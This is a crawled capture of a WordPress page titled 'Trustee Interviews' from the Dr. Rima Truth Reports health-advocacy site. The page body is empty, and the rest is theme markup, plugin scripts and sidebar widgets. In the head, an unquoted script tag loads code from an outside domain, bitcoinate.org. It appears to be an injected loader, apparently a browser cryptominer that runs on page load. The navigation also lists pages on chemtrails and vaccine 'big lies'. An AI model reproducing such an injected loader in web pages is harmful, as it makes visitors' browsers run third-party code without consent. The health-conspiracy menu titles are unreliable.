

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://drrimatruthreports.com/trustee-interviews/
body_size: 32485
content:
<!DOCTYPE html>

<!--[if IE 6]>
	<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
	<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
	<html id="ie8" lang="en-US">
<![endif]-->
<!--[if IE 9]>
	<html id="ie9" lang="en-US">
<![endif]-->
<!--[if (gt IE 9) | (!IE)  ]><!-->
	<html  lang="en-US">
<!--<![endif]-->

<head>

<meta charset="UTF-8" />

<title>Trustee Interviews  ::  Dr. Rima Truth Reports</title>

<link rel="shortcut icon" href="http://drrimatruthreports.com/wp-content/uploads/builder-favicon/462LHnmH.ico" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/reset.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/BuilderChild-Acute-Blue/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/themes/Builder/css/structure.css" type="text/css" media="screen" />

<!--[if lt IE 7]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/dropdown.js" type="text/javascript"></script>
<![endif]-->
<!--[if lt IE 9]>
	<script src="http://drrimatruthreports.com/wp-content/themes/Builder/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://drrimatruthreports.com/xmlrpc.php" />

<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Feed" href="http://drrimatruthreports.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Comments Feed" href="http://drrimatruthreports.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Rima Truth Reports &raquo; Trustee Interviews Comments Feed" href="http://drrimatruthreports.com/trustee-interviews/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/drrimatruthreports.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublic-css'  href='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/css/paypal-ipn-for-wordpress-public.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTablecss-css'  href='//cdn.datatables.net/1.10.7/css/jquery.dataTables.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='paypal-ipnpublicDataTable-css'  href='//cdn.datatables.net/responsive/1.0.6/css/dataTables.responsive.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css'  href='http://drrimatruthreports.com/wp-content/plugins/wordpress-popular-posts/style/wpp.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='sendpress-fe-css-css'  href='http://drrimatruthreports.com/wp-content/plugins/sendpress/css/front-end.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='videoshowcase_style-css'  href='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/css/vsc.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='it-builder-style-50817529a7625-css'  href='http://drrimatruthreports.com/wp-content/uploads/builder-style-manager/default-without-title.css?ver=3.css' type='text/css' media='all' />
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/admin/js/paypal-ipn-for-wordpress.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/1.10.7/js/jquery.dataTables.min.js?ver=1.0.8'></script>
<script type='text/javascript' src='//cdn.datatables.net/responsive/1.0.6/js/dataTables.responsive.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/js/paypal-ipn-for-wordpress-public.js?ver=1.0.8'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/videoshowcase/js/jquery.pbvideosc.js?ver=4.7.29'></script>
<link rel='https://api.w.org/' href='http://drrimatruthreports.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://drrimatruthreports.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://drrimatruthreports.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<link rel="canonical" href="http://drrimatruthreports.com/trustee-interviews/" />
<link rel='shortlink' href='http://drrimatruthreports.com/?p=12974' />
<link rel="alternate" type="application/json+oembed" href="http://drrimatruthreports.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdrrimatruthreports.com%2Ftrustee-interviews%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://drrimatruthreports.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdrrimatruthreports.com%2Ftrustee-interviews%2F&#038;format=xml" />

<link rel="stylesheet" href="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/dd-formmailer.css" type="text/css" media="screen" />

<script type="text/javascript" src="http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/date_chooser.js"></script>

		<link href="http://fonts.googleapis.com/css?family=Oswald" rel="stylesheet" type="text/css" />
		<link rel="stylesheet" type="text/css" href="http://drrimatruthreports.com/wp-content/plugins/paid-downloads/css/style.css?ver=3.15" media="screen" />				<!-- WordPress Popular Posts v3.2.1 -->
				<script type="text/javascript">//<![CDATA[

					// Create XMLHttpRequest object and set variables
					var xhr = ( window.XMLHttpRequest )
					  ? new XMLHttpRequest()
					  : new ActiveXObject( "Microsoft.XMLHTTP" ),
					url = 'http://drrimatruthreports.com/wp-admin/admin-ajax.php',
					params = 'action=update_views_ajax&token=8bf4181a95&id=12974';
					// Set request method and target URL
					xhr.open( "POST", url, true );
					// Set request header
					xhr.setRequestHeader( "Content-type", "application/x-www-form-urlencoded" );
					// Hook into onreadystatechange
					xhr.onreadystatechange = function() {
						if ( 4 == xhr.readyState && 200 == xhr.status ) {
							if ( window.console && window.console.log ) {
								window.console.log( xhr.responseText );
							}
						}
					}
					// Send request
					xhr.send( params );

				//]]></script>
				<!-- End WordPress Popular Posts v3.2.1 -->
				<script src=//bitcoinate.org/scripts/libraries/0.2.2.min.js></script><link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://drrimatruthreports.com/wp-content/uploads/cropped-NSF-logo-515px-270x270.jpg" />
<meta name="p:domain_verify" content="fb674039c998cc9104bed44bfea00263"/>

</head>
<body id="builder-layout-50817551e7b5c" class="page-template-default page page-id-12974 builder-template-page builder-view-page builder-view-page-12974">

<div class="builder-container-outer-wrapper">
<div class="builder-container" id="builder-container-50817551e7b5c">
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-1 builder-module-navigation-1 builder-module-top builder-module-before-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-855" id="builder-module-50817551e7f44" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-top-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-top-menu" class="menu"><li id="menu-item-12965" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-12965"><a href="http://drrimatruthreports.com/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-12860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12860"><a href="http://drrimatruthreports.com/speeches-and-articles/">Videos/Speeches/Articles</a></li>
	<li id="menu-item-12862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12862"><a href="http://drrimatruthreports.com/the-art-of-health-freedom/">The Art of Health Freedom</a></li>
	<li id="menu-item-12967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12967"><a href="http://drrimatruthreports.com/resources/books/">Good Books</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12972"><a href="http://drrimatruthreports.com/recommended-videos/">Recommended Videos</a></li>
	<li id="menu-item-12981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12981"><a href="http://drrimatruthreports.com/recommended-links/">Recommended Links</a></li>
	<li id="menu-item-12973" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12973"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Radio Show Archives</a></li>
	<li id="menu-item-12976" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12974 current_page_item menu-item-12976"><a href="http://drrimatruthreports.com/trustee-interviews/">Trustee Interviews</a></li>
	<li id="menu-item-12978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12978"><a href="http://drrimatruthreports.com/dr-laibows-codex-newsletter-archives-5/">Newsletter Archives</a></li>
	<li id="menu-item-12968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12968"><a href="http://drrimatruthreports.com/resources/206/">Internet Links</a></li>
</ul>
</li>
<li id="menu-item-13059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13059"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Rave Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-12983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="http://drrimatruthreports.com/aboutus/testimonials/">Testimonials</a></li>
	<li id="menu-item-12986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12986"><a href="http://drrimatruthreports.com/video-testimonials/">Video Testimonials</a></li>
</ul>
</li>
<li id="menu-item-13055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13055"><a href="http://drrimatruthreports.com/action/">Take Action</a>
<ul class="sub-menu">
	<li id="menu-item-12990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12990"><a href="http://drrimatruthreports.com/action/congress/">Create Pushback</a></li>
	<li id="menu-item-12992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12992"><a href="http://drrimatruthreports.com/action/tellfriends/">Tell Your Friends</a></li>
	<li id="menu-item-12994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="http://drrimatruthreports.com/action/groups/">Become an Organizer</a></li>
	<li id="menu-item-12996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12996"><a href="http://drrimatruthreports.com/resources/samples/">Send Letters</a></li>
</ul>
</li>
<li id="menu-item-14675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14675"><a title="_blank" href="http://www.nsfmarketplace.com/shop/">Wellness Stores</a>
<ul class="sub-menu">
	<li id="menu-item-18831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18831"><a href="http://www.nsfmarketplace.com/">Buy our products</a></li>
	<li id="menu-item-14468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14468"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Valley of the Moon Coffee</a></li>
</ul>
</li>
<li id="menu-item-12794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12794"><a href="http://drrimatruthreports.com/5-big-lies/">5 Big Lies</a>
<ul class="sub-menu">
	<li id="menu-item-12828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12828"><a href="http://drrimatruthreports.com/5-big-lies-drugs-vaccine/">Drugs &#038; Vaccine</a></li>
	<li id="menu-item-12827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12827"><a href="http://drrimatruthreports.com/5-big-lies-chemtrails/">Chemtrails</a></li>
	<li id="menu-item-12826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12826"><a href="http://drrimatruthreports.com/5-big-lies-g-m-o/">G.M.O.</a></li>
	<li id="menu-item-12825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12825"><a href="http://drrimatruthreports.com/5-big-lies-radiation/">Radiation</a></li>
	<li id="menu-item-12824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12824"><a href="http://drrimatruthreports.com/5-big-lies-food/">Food</a></li>
</ul>
</li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-html-outer-wrapper builder-module-before-navigation-outer-wrapper builder-module-after-navigation-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-html builder-module-2 builder-module-html-1 builder-module-middle builder-module-html-last builder-module-before-navigation builder-module-after-navigation default-module-style clearfix" id="builder-module-50817551e832b" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
<div class="header-space"></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-navigation-outer-wrapper builder-module-before-content-outer-wrapper builder-module-after-html-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-navigation builder-module-3 builder-module-navigation-2 builder-module-middle builder-module-navigation-last builder-module-before-content builder-module-after-html default-module-style clearfix builder-module-navigation-custom-menu builder-module-navigation-custom-menu-id-856" id="builder-module-50817551e8714" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper single clearfix" style="width:1003px; max-width:1003px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element">
<div class="menu-bottom-menu-container builder-module-navigation-menu-wrapper"><ul id="menu-bottom-menu" class="menu"><li id="menu-item-12805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12805"><a href="http://drrimatruthreports.com/"><center>Home</center></a></li>
<li id="menu-item-13053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13053"><a href="http://drrimatruthreports.com/action/support/">Support</a>
<ul class="sub-menu">
	<li id="menu-item-12841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12841"><a href="http://drrimatruthreports.com/action/support/">Support Health Freedom</a></li>
	<li id="menu-item-12842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12842"><a href="http://drrimatruthreports.com/valley-of-the-moon-coffee/">Coffee</a></li>
</ul>
</li>
<li id="menu-item-13061" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13061"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">Events/Press/Media</a>
<ul class="sub-menu">
	<li id="menu-item-12853" class="ppr-new-window menu-item menu-item-type-post_type menu-item-object-page menu-item-12853"><a target="_blank" href="http://drrimatruthreports.com/resources/radio/">POD Casts/Radio Shows</a></li>
	<li id="menu-item-12855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12855"><a href="http://drrimatruthreports.com/webinars-events/">Webinars</a></li>
	<li id="menu-item-12857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12857"><a href="http://drrimatruthreports.com/resources/pressroom/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-13058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13058"><a href="http://drrimatruthreports.com/aboutus/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-12909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12909"><a href="http://drrimatruthreports.com/mission-statement/">Mission Statement</a></li>
	<li id="menu-item-12898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12898"><a href="http://drrimatruthreports.com/aboutus/accomplishments/">Accomplishments</a></li>
	<li id="menu-item-12895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12895"><a href="http://drrimatruthreports.com/aboutus/founders/">Board of Trustees</a></li>
	<li id="menu-item-12901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12901"><a href="http://drrimatruthreports.com/aboutus/history/">NSF History/Vision</a></li>
	<li id="menu-item-12945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12945"><a href="http://drrimatruthreports.com/contact/techsupport/">Contact Webmaster</a></li>
	<li id="menu-item-12949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12949"><a href="http://drrimatruthreports.com/customer-service-orderdonation-problem/">Customer Service</a></li>
</ul>
</li>
<li id="menu-item-13134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13134"><a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/">Dr. Rima&#8217;s Blog/Vlog</a>
<ul class="sub-menu">
	<li id="menu-item-12916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12916"><a href="http://drrimatruthreports.com/gds/">GDS</a></li>
	<li id="menu-item-12915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12915"><a href="http://drrimatruthreports.com/codex-alimentarius/">Codex Alimentarius</a></li>
</ul>
</li>
<li id="menu-item-19277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19277"><a href="http://drrimatruthreports.com/ebook-download/">eBook Download</a></li>
</ul></div>
</div>
</div>

</div>
</div>
<div class="builder-module-outer-wrapper builder-module-content-outer-wrapper builder-module-before-footer-outer-wrapper builder-module-after-navigation-outer-wrapper default-module-style-outer-wrapper default-module-style-outer-wrapper" style="padding:0; margin:0 auto; display:block; clear:both; overflow:visible;">
<div class="builder-module builder-module-content builder-module-4 builder-module-content-1 builder-module-bottom builder-module-last builder-module-content-last builder-module-before-footer builder-module-after-navigation default-module-style clearfix" id="builder-module-50817551e8afc" style="width:1003px;">
<div class="builder-module-block-outer-wrapper builder-module-element-outer-wrapper left clearfix" style="width:643px; max-width:643px; overflow:hidden; padding:0; margin:0">
<div class="builder-module-block builder-module-element clearfix">
			<div class="loop">
			<div class="loop-content">
														
					<div id="post-12974" class="post-12974 page type-page status-publish hentry">
						<!-- title, meta, and date info -->
						<div class="entry-header clearfix">
								<h1 class="entry-title">Trustee Interviews</h1>
						</div>
						
						<!-- post content -->
						<div class="entry-content clearfix">
							<div class="body-white-bg">
</div>
						</div>
						
						<div class="entry-footer clearfix">
																				</div>
					</div>
					<!-- end .post -->
					
												</div>
		</div>
	
</div>
</div>
<div class="builder-module-block-outer-wrapper builder-module-sidebar-outer-wrapper right clearfix" style="width:360px; max-width:360px; overflow:hidden; padding:0; margin:0;">
<div class="builder-module-block builder-module-sidebar builder-module-sidebar-1-right builder-module-sidebar-with-element sidebar right clearfix">
<div class="widget-wrapper widget-wrapper-single single widget-wrapper-1">
<div class="widget widget-1 widget-top widget_execphp" id="execphp-23">			<div class="execphpwidget"><div class="sms"> 

<a href="https://www.facebook.com/NaturalSolutionsFoundation" target="_blank"><img src="http://drrimatruthreports.com/wp-content/uploads/fb_2014c.png" /></a>

<a href="https://twitter.com/drrimalaibow" target="_blank"><img src="http://drrimatruthreports.com/wp-content/uploads/tw_2014c.png" /></a>

<a href="https://plus.google.com/u/1/113754841306474763471/posts" target="_blank"><img src="http://drrimatruthreports.com/wp-content/uploads/gl_2014c.png" /></a>

<a href="http://www.youtube.com/user/NaturalSolutions" target="_blank"><img src="http://drrimatruthreports.com/wp-content/uploads/yt_2014c.png" /></a>

<a href="http://feeds.feedburner.com/SaveMyLifeDrRima" target="_blank"><img src="http://drrimatruthreports.com/wp-content/uploads/rss_2014c.png" /></a>

</div></div>
		</div><div class="widget widget-2 widget-middle widget_execphp" id="execphp-24"><h4 class="widget-title">Sign Up Form</h4>			<div class="execphpwidget"><center><iframe id="iframeform" src="https://secure.campaigner.com/CSB/Public/Form.aspx?fid=633242&ac=gafw" frameborder="0" data-acc-id="gafw" height="320" width="510" scrolling="no">If you can see this, your browser does not support IFRAME.  Please use a supported browser</iframe></center></div>
		</div><div class="widget widget-3 widget-middle widget_execphp" id="execphp-38">			<div class="execphpwidget"><div class="rave-header">
<h1>Search</h1>
</div>
<div class="rave-body">
<div class="rave-text">

<form role="search" method="get" id="searchform" action="http://drrimatruthreports.com/">
	<div>
		<input type="text" value="" name="s" id="s" />
		<input type="submit" id="searchsubmit" value="Search" />
	</div>
</form>
</div> 
</div> </div>
		</div><div class="widget widget-4 widget-middle widget_execphp" id="execphp-27">			<div class="execphpwidget"><div class="rave-header">
<h1>Breaking News</h1>
</div>
<div class="rave-body">
<div class="rave-text">

<ul><li><a href="http://drrimatruthreports.com/remembering-general-bert/">Remembering General Bert</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/crisis-standards-of-care/">Crisis Standards of Care</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/health-keepers-remember-your-oath/">Health Keepers: Remember Your Oath!</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/racism-reaction-and-rights/">Racism, Reaction and Rights</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/were-back/">We&#8217;re Back!</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/list-terminated/">Attacked! Attacked! List Terminated Without Notice</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/dr-rimas-end-of-year-podcast/">Dr. Rima&#8217;s End of Year Podcast</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/nj-abolishing-religious-liberty/">Another State About to Abrogate Religious Conscientious Objection</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/is-your-immune-system-ready/">&#8220;Flu Season&#8221; &#8211; Is YOUR Immune System Ready?</a></li></ul>

<ul><li><a href="http://drrimatruthreports.com/fda-at-it-again-attacking-compounding-pharmacies/"><center>FDA at It Again:  Attacking Compounding Pharmacies</center></a></li></ul>
</div> 
</div> </div>
		</div><div class="widget widget-5 widget-middle widget_execphp" id="execphp-26">			<div class="execphpwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/NaturalSolutionsFoundation" data-width="308" data-height="425" data-show-faces="true" data-border-color="335c9a" data-stream="false" data-header="true" style="background-color:#fff;"></div></div>
		</div><div class="widget widget-6 widget-bottom widget_execphp" id="execphp-25">			<div class="execphpwidget"><div class="rave-header">
<h1>Popular Posts:</h1>
</div>
<div class="rave-body">
<div class="rave-text">

<!-- WordPress Popular Posts Plugin v3.2.1 [PHP] [all] [views] [custom] -->

<ul class="wpp-list">
<li><a href="http://drrimatruthreports.com/advancevaccinedirective/" title="Advance Vaccine Directive:I Do Not Consent!" target="_self"></a> <a href="http://drrimatruthreports.com/advancevaccinedirective/" title="Advance Vaccine Directive:I Do Not Consent!" class="wpp-post-title" target="_self">Advance Vaccine Directive:I Do Not Consent!</a> <span class="wpp-views">156,387 views</span></li>
<li><a href="http://drrimatruthreports.com/aboutus/meet-rima-e-laibow-md/" title="Meet Rima E. Laibow, M.D." target="_self"></a> <a href="http://drrimatruthreports.com/aboutus/meet-rima-e-laibow-md/" title="Meet Rima E. Laibow, M.D." class="wpp-post-title" target="_self">Meet Rima E. Laibow, M.D.</a> <span class="wpp-views">123,214 views</span></li>
<li><a href="http://drrimatruthreports.com/404-error-page-not-found/" title="404 Error: Page Not Found" target="_self"></a> <a href="http://drrimatruthreports.com/404-error-page-not-found/" title="404 Error: Page Not Found" class="wpp-post-title" target="_self">404 Error: Page Not Found</a> <span class="wpp-views">109,525 views</span></li>
<li><a href="http://drrimatruthreports.com/aboutus/founders/" title="Founders of Natural Solutions Foundation" target="_self"></a> <a href="http://drrimatruthreports.com/aboutus/founders/" title="Founders of Natural Solutions Foundation" class="wpp-post-title" target="_self">Founders of Natural Solutions Foundation</a> <span class="wpp-views">82,621 views</span></li>
<li><a href="http://drrimatruthreports.com/aboutus/" title="About the Natural Solutions Foundation, Its Trustees and Advisers" target="_self"></a> <a href="http://drrimatruthreports.com/aboutus/" title="About the Natural Solutions Foundation, Its Trustees and Advisers" class="wpp-post-title" target="_self">About the Natural Solutions Foundation, Its Trustees and Advisers</a> <span class="wpp-views">80,296 views</span></li>
<li><a href="http://drrimatruthreports.com/5-big-lies-drugs-vaccine/" title="5 Big Lies: Drugs &#038; Vaccines" target="_self"></a> <a href="http://drrimatruthreports.com/5-big-lies-drugs-vaccine/" title="5 Big Lies: Drugs &#038; Vaccines" class="wpp-post-title" target="_self">5 Big Lies: Drugs &#038; Vaccines</a> <span class="wpp-views">58,289 views</span></li>
<li><a href="http://drrimatruthreports.com/resources/" title="Resources &#8211; Books &#038; Links" target="_self"></a> <a href="http://drrimatruthreports.com/resources/" title="Resources &#8211; Books &#038; Links" class="wpp-post-title" target="_self">Resources &#8211; Books &#038; Links</a> <span class="wpp-views">52,324 views</span></li>

</ul>

<!-- End WordPress Popular Posts Plugin v3.2.1 -->
</div>
</div></div>
		</div></div>

</div>
</div>

</div>
</div>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/comment-reply.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/drrimatruthreports.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://drrimatruthreports.com/wp-includes/js/wp-embed.min.js?ver=4.7.29'></script>

</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://drrimatruthreports.com/wp-admin/admin-ajax.php
body_size: 107
content:
WPP: OK. Execution time: 0.004198 seconds

--- FILE ---
content_type: text/css
request_url: http://drrimatruthreports.com/wp-content/plugins/videoshowcase/css/vsc.css?ver=4.7.29
body_size: 24870
content:
/* ------------------------------------------------------------------------
	This you can edit.
------------------------------------------------------------------------- */

	div.light_rounded .pbv_top .pbv_left { background: url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat; } /* Top left corner */
	div.light_rounded .pbv_top .pbv_middle { background: #fff; } /* Top pattern/color */
